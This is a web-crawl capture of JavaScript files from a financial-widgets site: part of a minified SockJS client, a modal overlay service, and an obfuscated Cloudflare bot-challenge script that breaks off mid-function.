constructor.')),f._protocols=[],f.protocol=null,f.readyState=y.CONNECTING,f._ir=S(f._base_url),f._ir.onfinish=function(a,b){f._ir=null,a?(f._options.info&&(a=c.objectExtend(a,f._options.info)),f._options.rtt&&(b=f._options.rtt),f._applyInfo(a,b,g),f._didClose()):f._didClose(1002,"Can't connect to server",!0)}};y.prototype=new d,y.version="--minify",y.CONNECTING=0,y.OPEN=1,y.CLOSING=2,y.CLOSED=3,y.prototype._debug=function(){this._options.debug&&c.log.apply(c,arguments)},y.prototype._dispatchOpen=function(){var a=this;a.readyState===y.CONNECTING?(a._transport_tref&&(clearTimeout(a._transport_tref),a._transport_tref=null),a.readyState=y.OPEN,a.dispatchEvent(new e("open"))):a._didClose(1006,"Server lost session")},y.prototype._dispatchMessage=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("message",{data:a}))},y.prototype._dispatchHeartbeat=function(a){var b=this;if(b.readyState!==y.OPEN)return;b.dispatchEvent(new e("heartbeat",{}))},y.prototype._didClose=function(a,b,d){var f=this;if(f.readyState!==y.CONNECTING&&f.readyState!==y.OPEN&&f.readyState!==y.CLOSING)throw new Error("INVALID_STATE_ERR");f._ir&&(f._ir.nuke(),f._ir=null),f._transport&&(f._transport.doCleanup(),f._transport=null);var g=new e("close",{code:a,reason:b,wasClean:c.userSetCode(a)});if(!c.userSetCode(a)&&f.readyState===y.CONNECTING&&!d){if(f._try_next_protocol(g))return;g=new e("close",{code:2e3,reason:"All transports failed",wasClean:!1,last_event:g})}f.readyState=y.CLOSED,c.delay(function(){f.dispatchEvent(g)})},y.prototype._didMessage=function(a){var b=this,c=a.slice(0,1);switch(c){case"o":b._dispatchOpen();break;case"a":var d=JSON.parse(a.slice(1)||"[]");for(var e=0;e<d.length;e++)b._dispatchMessage(d[e]);break;case"m":var d=JSON.parse(a.slice(1)||"null");b._dispatchMessage(d);break;case"c":var d=JSON.parse(a.slice(1)||"[]");b._didClose(d[0],d[1]);break;case"h":b._dispatchHeartbeat()}},y.prototype._try_next_protocol=function(b){var d=this;d.protocol&&(d._debug("Closed transport:",d.protocol,""+b),d.protocol=null),d._transport_tref&&(clearTimeout(d._transport_tref),d._transport_tref=null);for(;;){var e=d.protocol=d._protocols.shift();if(!e)return!1;if(y[e]&&y[e].need_body===!0&&(!a.body||typeof a.readyState!="undefined"&&a.readyState!=="complete"))return d._protocols.unshift(e),d.protocol="waiting-for-load",c.attachEvent("load",function(){d._try_next_protocol()}),!0;if(!!y[e]&&!!y[e].enabled(d._options)){var f=y[e].roundTrips||1,g=(d._options.rto||0)*f||5e3;d._transport_tref=c.delay(g,function(){d.readyState===y.CONNECTING&&d._didClose(2007,"Transport timeouted")});var h=c.random_string(8),i=d._base_url+"/"+d._server+"/"+h;return d._debug("Opening transport:",e," url:"+i," RTO:"+d._options.rto),d._transport=new y[e](d,i,d._base_url),!0}d._debug("Skipping transport:",e)}},y.prototype.close=function(a,b){var d=this;if(a&&!c.userSetCode(a))throw new Error("INVALID_ACCESS_ERR");return d.readyState!==y.CONNECTING&&d.readyState!==y.OPEN?!1:(d.readyState=y.CLOSING,d._didClose(a||1e3,b||"Normal closure"),!0)},y.prototype.send=function(a){var b=this;if(b.readyState===y.CONNECTING)throw new Error("INVALID_STATE_ERR");return b.readyState===y.OPEN&&b._transport.doSend(c.quote(""+a)),!0},y.prototype._applyInfo=function(b,d,e){var f=this;f._options.info=b,f._options.rtt=d,f._options.rto=c.countRTO(d),f._options.info.null_origin=!a.domain;var g=c.probeProtocols();f._protocols=c.detectProtocols(g,e,b)};var z=y.websocket=function(a,d){var e=this,f=d+"/websocket";f.slice(0,5)==="https"?f="wss"+f.slice(5):f="ws"+f.slice(4),e.ri=a,e.url=f;var g=b.WebSocket||b.MozWebSocket;e.ws=new g(e.url),e.ws.onmessage=function(a){e.ri._didMessage(a.data)},e.unload_ref=c.unload_add(function(){e.ws.close()}),e.ws.onclose=function(){e.ri._didMessage(c.closeFrame(1006,"WebSocket connection broken"))}};z.prototype.doSend=function(a){this.ws.send("["+a+"]")},z.prototype.doCleanup=function(){var a=this,b=a.ws;b&&(b.onmessage=b.onclose=null,b.close(),c.unload_del(a.unload_ref),a.unload_ref=a.ri=a.ws=null)},z.enabled=function(){return!!b.WebSocket||!!b.MozWebSocket},z.roundTrips=2;var A=function(){};A.prototype.send_constructor=function(a){var b=this;b.send_buffer=[],b.sender=a},A.prototype.doSend=function(a){var b=this;b.send_buffer.push(a),b.send_stop||b.send_schedule()},A.prototype.send_schedule_wait=function(){var a=this,b;a.send_stop=function(){a.send_stop=null,clearTimeout(b)},b=c.delay(25,function(){a.send_stop=null,a.send_schedule()})},A.prototype.send_schedule=function(){var a=this;if(a.send_buffer.length>0){var b="["+a.send_buffer.join(",")+"]";a.send_stop=a.sender(a.trans_url,b,function(b,c){a.send_stop=null,b===!1?a.ri._didClose(1006,"Sending error "+c):a.send_schedule_wait()}),a.send_buffer=[]}},A.prototype.send_destructor=function(){var a=this;a._send_stop&&a._send_stop(),a._send_stop=null};var B=function(b,d,e){var f=this;if(!("_send_form"in f)){var g=f._send_form=a.createElement("form"),h=f._send_area=a.createElement("textarea");h.name="d",g.style.display="none",g.style.position="absolute",g.method="POST",g.enctype="application/x-www-form-urlencoded",g.acceptCharset="UTF-8",g.appendChild(h),a.body.appendChild(g)}var g=f._send_form,h=f._send_area,i="a"+c.random_string(8);g.target=i,g.action=b+"/jsonp_send?i="+i;var j;try{j=a.createElement('<iframe name="'+i+'">')}catch(k){j=a.createElement("iframe"),j.name=i}j.id=i,g.appendChild(j),j.style.display="none";try{h.value=d}catch(l){c.log("Your browser is seriously broken. Go home! "+l.message)}g.submit();var m=function(a){if(!j.onerror)return;j.onreadystatechange=j.onerror=j.onload=null,c.delay(500,function(){j.parentNode.removeChild(j),j=null}),h.value="",e(!0)};return j.onerror=j.onload=m,j.onreadystatechange=function(a){j.readyState=="complete"&&m()},m},C=function(a){return function(b,c,d){var e=new a("POST",b+"/xhr_send",c);return e.onfinish=function(a,b){d(a===200||a===204,"http status "+a)},function(a){d(!1,a)}}},D=function(b,d){var e,f=a.createElement("script"),g,h=function(a){g&&(g.parentNode.removeChild(g),g=null),f&&(clearTimeout(e),f.parentNode.removeChild(f),f.onreadystatechange=f.onerror=f.onload=f.onclick=null,f=null,d(a),d=null)},i=!1,j=null;f.id="a"+c.random_string(8),f.src=b,f.type="text/javascript",f.charset="UTF-8",f.onerror=function(a){j||(j=setTimeout(function(){i||h(c.closeFrame(1006,"JSONP script loaded abnormally (onerror)"))},1e3))},f.onload=function(a){h(c.closeFrame(1006,"JSONP script loaded abnormally (onload)"))},f.onreadystatechange=function(a){if(/loaded|closed/.test(f.readyState)){if(f&&f.htmlFor&&f.onclick){i=!0;try{f.onclick()}catch(b){}}f&&h(c.closeFrame(1006,"JSONP script loaded abnormally (onreadystatechange)"))}};if(typeof f.async=="undefined"&&a.attachEvent)if(!/opera/i.test(navigator.userAgent)){try{f.htmlFor=f.id,f.event="onclick"}catch(k){}f.async=!0}else g=a.createElement("script"),g.text="try{var a = document.getElementById('"+f.id+"'); if(a)a.onerror();}catch(x){};",f.async=g.async=!1;typeof f.async!="undefined"&&(f.async=!0),e=setTimeout(function(){h(c.closeFrame(1006,"JSONP script loaded abnormally (timeout)"))},35e3);var l=a.getElementsByTagName("head")[0];return l.insertBefore(f,l.firstChild),g&&l.insertBefore(g,l.firstChild),h},E=y["jsonp-polling"]=function(a,b){c.polluteGlobalNamespace();var d=this;d.ri=a,d.trans_url=b,d.send_constructor(B),d._schedule_recv()};E.prototype=new A,E.prototype._schedule_recv=function(){var a=this,b=function(b){a._recv_stop=null,b&&(a._is_closing||a.ri._didMessage(b)),a._is_closing||a._schedule_recv()};a._recv_stop=F(a.trans_url+"/jsonp",D,b)},E.enabled=function(){return!0},E.need_body=!0,E.prototype.doCleanup=function(){var a=this;a._is_closing=!0,a._recv_stop&&a._recv_stop(),a.ri=a._recv_stop=null,a.send_destructor()};var F=function(a,d,e){var f="a"+c.random_string(6),g=a+"?c="+escape(h+"."+f),i=0,j=function(a){switch(i){case 0:delete b[h][f],e(a);break;case 1:e(a),i=2;break;case 2:delete b[h][f]}},k=d(g,j);b[h][f]=k;var l=function(){b[h][f]&&(i=1,b[h][f](c.closeFrame(1e3,"JSONP user aborted read")))};return l},G=function(){};G.prototype=new A,G.prototype.run=function(a,b,c,d,e){var f=this;f.ri=a,f.trans_url=b,f.send_constructor(C(e)),f.poll=new $(a,d,b+c,e)},G.prototype.doCleanup=function(){var a=this;a.poll&&(a.poll.abort(),a.poll=null)};var H=y["xhr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XHRCorsObject)};H.prototype=new G,H.enabled=function(){return b.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest&&!/opera/i.test(navigator.userAgent)},H.roundTrips=2,H.need_body=!0;var I=y["xdr-streaming"]=function(a,b){this.run(a,b,"/xhr_streaming",bd,c.XDRObject)};I.prototype=new G,I.enabled=function(){return!!b.XDomainRequest},I.roundTrips=2;var J=y["xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRCorsObject)};J.prototype=new G,J.enabled=H.enabled,J.roundTrips=2;var K=y["xdr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XDRObject)};K.prototype=new G,K.enabled=I.enabled,K.roundTrips=2;var L=function(){};L.prototype.i_constructor=function(a,b,d){var e=this;e.ri=a,e.origin=c.getOrigin(d),e.base_url=d,e.trans_url=b;var f=d+"/iframe.html";e.ri._options.devel&&(f+="?t="+ +(new Date)),e.window_id=c.random_string(8),f+="#"+e.window_id,e.iframeObj=c.createIframe(f,function(a){e.ri._didClose(1006,"Unable to load an iframe ("+a+")")}),e.onmessage_cb=c.bind(e.onmessage,e),c.attachMessage(e.onmessage_cb)},L.prototype.doCleanup=function(){var a=this;if(a.iframeObj){c.detachMessage(a.onmessage_cb);try{a.iframeObj.iframe.contentWindow&&a.postMessage("c")}catch(b){}a.iframeObj.cleanup(),a.iframeObj=null,a.onmessage_cb=a.iframeObj=null}},L.prototype.onmessage=function(a){var b=this;if(a.origin!==b.origin)return;var c=a.data.slice(0,8),d=a.data.slice(8,9),e=a.data.slice(9);if(c!==b.window_id)return;switch(d){case"s":b.iframeObj.loaded(),b.postMessage("s",JSON.stringify([y.version,b.protocol,b.trans_url,b.base_url]));break;case"t":b.ri._didMessage(e)}},L.prototype.postMessage=function(a,b){var c=this;c.iframeObj.post(c.window_id+a+(b||""),c.origin)},L.prototype.doSend=function(a){this.postMessage("m",a)},L.enabled=function(){var a=navigator&&navigator.userAgent&&navigator.userAgent.indexOf("Konqueror")!==-1;return(typeof b.postMessage=="function"||typeof b.postMessage=="object")&&!a};var M,N=function(a,d){parent!==b?parent.postMessage(M+a+(d||""),"*"):c.log("Can't postMessage, no parent window.",a,d)},O=function(){};O.prototype._didClose=function(a,b){N("t",c.closeFrame(a,b))},O.prototype._didMessage=function(a){N("t",a)},O.prototype._doSend=function(a){this._transport.doSend(a)},O.prototype._doCleanup=function(){this._transport.doCleanup()},c.parent_origin=undefined,y.bootstrap_iframe=function(){var d;M=a.location.hash.slice(1);var e=function(a){if(a.source!==parent)return;typeof c.parent_origin=="undefined"&&(c.parent_origin=a.origin);if(a.origin!==c.parent_origin)return;var e=a.data.slice(0,8),f=a.data.slice(8,9),g=a.data.slice(9);if(e!==M)return;switch(f){case"s":var h=JSON.parse(g),i=h[0],j=h[1],k=h[2],l=h[3];i!==y.version&&c.log('Incompatibile SockJS! Main site uses: "'+i+'", the iframe:'+' "'+y.version+'".');if(!c.flatUrl(k)||!c.flatUrl(l)){c.log("Only basic urls are supported in SockJS");return}if(!c.isSameOriginUrl(k)||!c.isSameOriginUrl(l)){c.log("Can't connect to different domain from within an iframe. ("+JSON.stringify([b.location.href,k,l])+")");return}d=new O,d._transport=new O[j](d,k,l);break;case"m":d._doSend(g);break;case"c":d&&d._doCleanup(),d=null}};c.attachMessage(e),N("s")};var P=function(a,b){var d=this;c.delay(function(){d.doXhr(a,b)})};P.prototype=new f(["finish"]),P.prototype.doXhr=function(a,b){var d=this,e=(new Date).getTime(),f=new b("GET",a+"/info"),g=c.delay(8e3,function(){f.ontimeout()});f.onfinish=function(a,b){clearTimeout(g),g=null;if(a===200){var c=(new Date).getTime()-e,f=JSON.parse(b);typeof f!="object"&&(f={}),d.emit("finish",f,c)}else d.emit("finish")},f.ontimeout=function(){f.close(),d.emit("finish")}};var Q=function(b){var d=this,e=function(){var a=new L;a.protocol="w-iframe-info-receiver";var c=function(b){if(typeof b=="string"&&b.substr(0,1)==="m"){var c=JSON.parse(b.substr(1)),e=c[0],f=c[1];d.emit("finish",e,f)}else d.emit("finish");a.doCleanup(),a=null},e={_options:{},_didClose:c,_didMessage:c};a.i_constructor(e,b,b)};a.body?e():c.attachEvent("load",e)};Q.prototype=new f(["finish"]);var R=function(){var a=this;c.delay(function(){a.emit("finish",{},2e3)})};R.prototype=new f(["finish"]);var S=function(a){if(c.isSameOriginUrl(a))return new P(a,c.XHRLocalObject);switch(c.isXHRCorsCapable()){case 1:return new P(a,c.XHRLocalObject);case 2:return new P(a,c.XDRObject);case 3:return new Q(a);default:return new R}},T=O["w-iframe-info-receiver"]=function(a,b,d){var e=new P(d,c.XHRLocalObject);e.onfinish=function(b,c){a._didMessage("m"+JSON.stringify([b,c])),a._didClose()}};T.prototype.doCleanup=function(){};var U=y["iframe-eventsource"]=function(){var a=this;a.protocol="w-iframe-eventsource",a.i_constructor.apply(a,arguments)};U.prototype=new L,U.enabled=function(){return"EventSource"in b&&L.enabled()},U.need_body=!0,U.roundTrips=3;var V=O["w-iframe-eventsource"]=function(a,b){this.run(a,b,"/eventsource",_,c.XHRLocalObject)};V.prototype=new G;var W=y["iframe-xhr-polling"]=function(){var a=this;a.protocol="w-iframe-xhr-polling",a.i_constructor.apply(a,arguments)};W.prototype=new L,W.enabled=function(){return b.XMLHttpRequest&&L.enabled()},W.need_body=!0,W.roundTrips=3;var X=O["w-iframe-xhr-polling"]=function(a,b){this.run(a,b,"/xhr",bd,c.XHRLocalObject)};X.prototype=new G;var Y=y["iframe-htmlfile"]=function(){var a=this;a.protocol="w-iframe-htmlfile",a.i_constructor.apply(a,arguments)};Y.prototype=new L,Y.enabled=function(){return L.enabled()},Y.need_body=!0,Y.roundTrips=3;var Z=O["w-iframe-htmlfile"]=function(a,b){this.run(a,b,"/htmlfile",bc,c.XHRLocalObject)};Z.prototype=new G;var $=function(a,b,c,d){var e=this;e.ri=a,e.Receiver=b,e.recv_url=c,e.AjaxObject=d,e._scheduleRecv()};$.prototype._scheduleRecv=function(){var a=this,b=a.poll=new a.Receiver(a.recv_url,a.AjaxObject),c=0;b.onmessage=function(b){c+=1,a.ri._didMessage(b.data)},b.onclose=function(c){a.poll=b=b.onmessage=b.onclose=null,a.poll_is_closing||(c.reason==="permanent"?a.ri._didClose(1006,"Polling error ("+c.reason+")"):a._scheduleRecv())}},$.prototype.abort=function(){var a=this;a.poll_is_closing=!0,a.poll&&a.poll.abort()};var _=function(a){var b=this,d=new EventSource(a);d.onmessage=function(a){b.dispatchEvent(new e("message",{data:unescape(a.data)}))},b.es_close=d.onerror=function(a,f){var g=f?"user":d.readyState!==2?"network":"permanent";b.es_close=d.onmessage=d.onerror=null,d.close(),d=null,c.delay(200,function(){b.dispatchEvent(new e("close",{reason:g}))})}};_.prototype=new d,_.prototype.abort=function(){var a=this;a.es_close&&a.es_close({},!0)};var ba,bb=function(){if(ba===undefined)if("ActiveXObject"in b)try{ba=!!(new ActiveXObject("htmlfile"))}catch(a){}else ba=!1;return ba},bc=function(a){var d=this;c.polluteGlobalNamespace(),d.id="a"+c.random_string(6,26),a+=(a.indexOf("?")===-1?"?":"&")+"c="+escape(h+"."+d.id);var f=bb()?c.createHtmlfile:c.createIframe,g;b[h][d.id]={start:function(){g.loaded()},message:function(a){d.dispatchEvent(new e("message",{data:a}))},stop:function(){d.iframe_close({},"network")}},d.iframe_close=function(a,c){g.cleanup(),d.iframe_close=g=null,delete b[h][d.id],d.dispatchEvent(new e("close",{reason:c}))},g=f(a,function(a){d.iframe_close({},"permanent")})};bc.prototype=new d,bc.prototype.abort=function(){var a=this;a.iframe_close&&a.iframe_close({},"user")};var bd=function(a,b){var c=this,d=0;c.xo=new b("POST",a,null),c.xo.onchunk=function(a,b){if(a!==200)return;for(;;){var f=b.slice(d),g=f.indexOf("\n");if(g===-1)break;d+=g+1;var h=f.slice(0,g);c.dispatchEvent(new e("message",{data:h}))}},c.xo.onfinish=function(a,b){c.xo.onchunk(a,b),c.xo=null;var d=a===200?"network":"permanent";c.dispatchEvent(new e("close",{reason:d}))}};return bd.prototype=new d,bd.prototype.abort=function(){var a=this;a.xo&&(a.xo.close(),a.dispatchEvent(new e("close",{reason:"user"})),a.xo=null)},y.getUtils=function(){return c},y.getIframeTransport=function(){return L},y}(),"_sockjs_onload"in window&&setTimeout(_sockjs_onload,1),typeof define=="function"&&define.amd&&define("sockjs",[],function(){return SockJS})

--- FILE ---
content_type: application/javascript
request_url: https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js
body_size: 673
content:
fronter.service('GeneralOverlay', ['$', '$body'], function ($, $body) {
    var $generalOverlay = $(".generalOverlay");
    var currentScrollPosition;
    var disableSelfClosing = false;

    var callbacks = {
        show: [],
        hide: []
    };

    var currentModal, prevModal;

    function isDefined(prop) {
        return typeof  prop !== 'undefined'
    }

    function closeModalActions(ignorePopupHide) {
        if (!currentModal) {
            return false;
        }
        if (!(ignorePopupHide || currentModal.ignorePopupHide)) currentModal.$el.addClass('displayNone');
        if(currentModal.overlayClasses) $generalOverlay.removeClass(currentModal.overlayClasses);
        currentModal.onClose();
        currentModal = false;

        // getting previous modal to show again
        if (prevModal) {
            prevModal.$el.removeClass('displayNone');
            currentModal = prevModal;
            prevModal = false;
        } else {
            $body.attr('style', '').scrollTop(currentScrollPosition);
            callbacks.hide.forEach(function(callback) {
                callback();
            });
        }
    }

    /**
     *
     * @param optsOr$el - all data can be sent through here as object
     * @param closeCallback - Deprecated
     * @param ignorePopupShow - Deprecated
     * @param ignorePopupHide - Deprecated
     * @param overlayClasses - Deprecated
     */
    function openModalAndOverlay(optsOr$el, closeCallback, ignorePopupShow, ignorePopupHide, overlayClasses) {
        var $el = optsOr$el instanceof $ ? optsOr$el : optsOr$el.$el;
        var opts = {
            $el: $el,
            onClose: optsOr$el.onClose || closeCallback || $.noop,
            ignorePopupShow: isDefined(optsOr$el.ignorePopupShow) ? optsOr$el.ignorePopupShow : ignorePopupShow || false,
            ignorePopupHide: isDefined(optsOr$el.ignorePopupHide) ? optsOr$el.ignorePopupHide : ignorePopupHide || false,
            overlayClasses: optsOr$el.overlayClasses || overlayClasses || false
        };
        if (currentModal) {
            prevModal = currentModal;
            prevModal.$el.addClass('displayNone');
        } else {
            prevModal = false;
        }
        currentModal = opts;
        currentScrollPosition = $body.scrollTop();
        $body.css('position', 'fixed').scrollTop(0);

        if (!currentModal.ignorePopupShow) $el.removeClass('displayNone');

        $generalOverlay.removeClass('displayNone');

        if(opts.overlayClasses) {
            $generalOverlay.addClass(opts.overlayClasses);
        }

        callbacks.show.forEach(function(callback) {
            callback();
        });
    }

    function closeModalAndOverlay(ignorePopupHide) {
        closeModalActions(ignorePopupHide);
        if(currentModal) return;
        $generalOverlay.addClass('displayNone'); // hide immediately without animation
        disableSelfClosing = false;
    }

    $generalOverlay
        .click(function () {
            if(disableSelfClosing) return;
            closeModalActions();
            if(currentModal) return;
            $generalOverlay.fadeToggle(function() {
                $generalOverlay.removeAttr('style').addClass('displayNone');
            });
        });

    return {
        show: openModalAndOverlay,
        hide: closeModalAndOverlay,
        subscribe: function(type, callback) {
            if(!callbacks[type] || typeof callback !== 'function') return;
            callbacks[type].push(callback);
            return this;
        },
        disableSelfClose: function() {
            disableSelfClosing = true;
        },
        enableSelfClose: function() {
            disableSelfClosing = false;
        }
    };
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.widgets.investing.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4536
content:
window._cf_chl_opt={VnHPF6:'b'};~function(w1,N,y,v,K,z,x,a){w1=c,function(A,P,wp,w0,g,E){for(wp={A:305,P:278,g:261,E:358,s:264,k:337,T:257,Y:369,Q:301,V:275,D:318},w0=c,g=A();!![];)try{if(E=parseInt(w0(wp.A))/1+parseInt(w0(wp.P))/2*(parseInt(w0(wp.g))/3)+-parseInt(w0(wp.E))/4+-parseInt(w0(wp.s))/5*(parseInt(w0(wp.k))/6)+parseInt(w0(wp.T))/7+parseInt(w0(wp.Y))/8*(parseInt(w0(wp.Q))/9)+parseInt(w0(wp.V))/10*(-parseInt(w0(wp.D))/11),P===E)break;else g.push(g.shift())}catch(s){g.push(g.shift())}}(S,898659),N=this||self,y=N[w1(253)],v=function(wm,wa,wx,wq,wB,wR,w2,P,g,E){return wm={A:362,P:270},wa={A:256,P:256,g:361,E:330,s:331,k:256},wx={A:279},wq={A:339},wB={A:279,P:331,g:308,E:269,s:266,k:308,T:269,Y:266,Q:269,V:339,D:361,W:339,h:361,o:339,I:256,d:269,O:339,C:361,J:361,e:361,Z:361,j:361,G:330},wR={A:288,P:331},w2=w1,P=String[w2(wm.A)],g={'h':function(s){return s==null?'':g.g(s,6,function(k,w3){return w3=c,w3(wR.A)[w3(wR.P)](k)})},'g':function(s,T,Y,w4,Q,V,D,W,o,I,O,C,J,Z,j,G,H,X){if(w4=w2,null==s)return'';for(V={},D={},W='',o=2,I=3,O=2,C=[],J=0,Z=0,j=0;j<s[w4(wB.A)];j+=1)if(G=s[w4(wB.P)](j),Object[w4(wB.g)][w4(wB.E)][w4(wB.s)](V,G)||(V[G]=I++,D[G]=!0),H=W+G,Object[w4(wB.k)][w4(wB.T)][w4(wB.Y)](V,H))W=H;else{if(Object[w4(wB.g)][w4(wB.Q)][w4(wB.s)](D,W)){if(256>W[w4(wB.V)](0)){for(Q=0;Q<O;J<<=1,T-1==Z?(Z=0,C[w4(wB.D)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.W)](0),Q=0;8>Q;J=1&X|J<<1,Z==T-1?(Z=0,C[w4(wB.D)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1.55|X,Z==T-1?(Z=0,C[w4(wB.h)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.o)](0),Q=0;16>Q;J=X&1.04|J<<1.95,Z==T-1?(Z=0,C[w4(wB.D)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,0==o&&(o=Math[w4(wB.I)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=X&1.55|J<<1,Z==T-1?(Z=0,C[w4(wB.h)](Y(J)),J=0):Z++,X>>=1,Q++);W=(o--,o==0&&(o=Math[w4(wB.I)](2,O),O++),V[H]=I++,String(G))}if(W!==''){if(Object[w4(wB.g)][w4(wB.d)][w4(wB.s)](D,W)){if(256>W[w4(wB.O)](0)){for(Q=0;Q<O;J<<=1,Z==T-1?(Z=0,C[w4(wB.C)](Y(J)),J=0):Z++,Q++);for(X=W[w4(wB.W)](0),Q=0;8>Q;J=X&1.45|J<<1,Z==T-1?(Z=0,C[w4(wB.J)](Y(J)),J=0):Z++,X>>=1,Q++);}else{for(X=1,Q=0;Q<O;J=J<<1|X,Z==T-1?(Z=0,C[w4(wB.e)](Y(J)),J=0):Z++,X=0,Q++);for(X=W[w4(wB.O)](0),Q=0;16>Q;J=J<<1|1&X,T-1==Z?(Z=0,C[w4(wB.e)](Y(J)),J=0):Z++,X>>=1,Q++);}o--,0==o&&(o=Math[w4(wB.I)](2,O),O++),delete D[W]}else for(X=V[W],Q=0;Q<O;J=X&1|J<<1,T-1==Z?(Z=0,C[w4(wB.Z)](Y(J)),J=0):Z++,X>>=1,Q++);o--,o==0&&O++}for(X=2,Q=0;Q<O;J=J<<1.2|1.97&X,Z==T-1?(Z=0,C[w4(wB.e)](Y(J)),J=0):Z++,X>>=1,Q++);for(;;)if(J<<=1,T-1==Z){C[w4(wB.j)](Y(J));break}else Z++;return C[w4(wB.G)]('')},'j':function(s,w5){return w5=w2,null==s?'':s==''?null:g.i(s[w5(wx.A)],32768,function(k,w6){return w6=w5,s[w6(wq.A)](k)})},'i':function(s,T,Y,w7,Q,V,D,W,o,I,O,C,J,Z,j,G,X,H){for(w7=w2,Q=[],V=4,D=4,W=3,o=[],C=Y(0),J=T,Z=1,I=0;3>I;Q[I]=I,I+=1);for(j=0,G=Math[w7(wa.A)](2,2),O=1;G!=O;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);switch(j){case 0:for(j=0,G=Math[w7(wa.A)](2,8),O=1;O!=G;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);X=P(j);break;case 1:for(j=0,G=Math[w7(wa.P)](2,16),O=1;O!=G;H=J&C,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);X=P(j);break;case 2:return''}for(I=Q[3]=X,o[w7(wa.g)](X);;){if(Z>s)return'';for(j=0,G=Math[w7(wa.A)](2,W),O=1;G!=O;H=C&J,J>>=1,0==J&&(J=T,C=Y(Z++)),j|=O*(0<H?1:0),O<<=1);switch(X=j){case 0:for(j=0,G=Math[w7(wa.P)](2,8),O=1;G!=O;H=C&J,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 1:for(j=0,G=Math[w7(wa.P)](2,16),O=1;O!=G;H=J&C,J>>=1,J==0&&(J=T,C=Y(Z++)),j|=(0<H?1:0)*O,O<<=1);Q[D++]=P(j),X=D-1,V--;break;case 2:return o[w7(wa.E)]('')}if(V==0&&(V=Math[w7(wa.A)](2,W),W++),Q[X])X=Q[X];else if(X===D)X=I+I[w7(wa.s)](0);else return null;o[w7(wa.g)](X),Q[D++]=I+X[w7(wa.s)](0),V--,I=X,V==0&&(V=Math[w7(wa.k)](2,W),W++)}}},E={},E[w2(wm.P)]=g.h,E}(),K={},K[w1(370)]='o',K[w1(343)]='s',K[w1(366)]='u',K[w1(297)]='z',K[w1(333)]='n',K[w1(273)]='I',K[w1(307)]='b',z=K,N[w1(320)]=function(A,P,g,E,wd,wI,wo,wy,T,Y,Q,V,D,W){if(wd={A:355,P:322,g:271,E:355,s:286,k:259,T:356,Y:286,Q:356,V:309,D:344,W:279,h:312,o:349},wI={A:276,P:279,g:321},wo={A:308,P:269,g:266,E:361},wy=w1,P===null||P===void 0)return E;for(T=B(P),A[wy(wd.A)][wy(wd.P)]&&(T=T[wy(wd.g)](A[wy(wd.E)][wy(wd.P)](P))),T=A[wy(wd.s)][wy(wd.k)]&&A[wy(wd.T)]?A[wy(wd.Y)][wy(wd.k)](new A[(wy(wd.Q))](T)):function(o,wv,I){for(wv=wy,o[wv(wI.A)](),I=0;I<o[wv(wI.P)];o[I+1]===o[I]?o[wv(wI.g)](I+1,1):I+=1);return o}(T),Y='nAsAaAb'.split('A'),Y=Y[wy(wd.V)][wy(wd.D)](Y),Q=0;Q<T[wy(wd.W)];V=T[Q],D=l(A,P,V),Y(D)?(W='s'===D&&!A[wy(wd.h)](P[V]),wy(wd.o)===g+V?s(g+V,D):W||s(g+V,P[V])):s(g+V,D),Q++);return E;function s(o,I,wN){wN=c,Object[wN(wo.A)][wN(wo.P)][wN(wo.g)](E,I)||(E[I]=[]),E[I][wN(wo.E)](o)}},x=w1(323)[w1(254)](';'),a=x[w1(309)][w1(344)](x),N[w1(367)]=function(A,P,wO,wM,g,E,s,k){for(wO={A:282,P:279,g:279,E:345,s:361,k:326},wM=w1,g=Object[wM(wO.A)](P),E=0;E<g[wM(wO.P)];E++)if(s=g[E],'f'===s&&(s='N'),A[s]){for(k=0;k<P[g[E]][wM(wO.g)];-1===A[s][wM(wO.E)](P[g[E]][k])&&(a(P[g[E]][k])||A[s][wM(wO.s)]('o.'+P[g[E]][k])),k++);}else A[s]=P[g[E]][wM(wO.k)](function(T){return'o.'+T})},F();function B(A,wh,wL,P){for(wh={A:271,P:282,g:329},wL=w1,P=[];null!==A;P=P[wL(wh.A)](Object[wL(wh.P)](A)),A=Object[wL(wh.g)](A));return P}function F(wG,wj,we,wi,A,P,g,E,s){if(wG={A:296,P:315,g:306,E:291,s:287,k:287,T:324,Y:262,Q:262},wj={A:306,P:291,g:262},we={A:342},wi=w1,A=N[wi(wG.A)],!A)return;if(!b())return;(P=![],g=A[wi(wG.P)]===!![],E=function(wU,k){if(wU=wi,!P){if(P=!![],!b())return;k=m(),i(k.r,function(T){n(A,T)}),k.e&&U(wU(we.A),k.e)}},y[wi(wG.g)]!==wi(wG.E))?E():N[wi(wG.s)]?y[wi(wG.k)](wi(wG.T),E):(s=y[wi(wG.Y)]||function(){},y[wi(wG.Q)]=function(wK){wK=wi,s(),y[wK(wj.A)]!==wK(wj.P)&&(y[wK(wj.g)]=s,E())})}function l(A,P,g,wW,wg,E){wg=(wW={A:335,P:286,g:302,E:294},w1);try{return P[g][wg(wW.A)](function(){}),'p'}catch(s){}try{if(P[g]==null)return P[g]===void 0?'u':'x'}catch(k){return'i'}return A[wg(wW.P)][wg(wW.g)](P[g])?'a':P[g]===A[wg(wW.P)]?'p5':P[g]===!0?'T':!1===P[g]?'F':(E=typeof P[g],wg(wW.E)==E?R(A,P[g])?'N':'f':z[E]||'?')}function S(wH){return 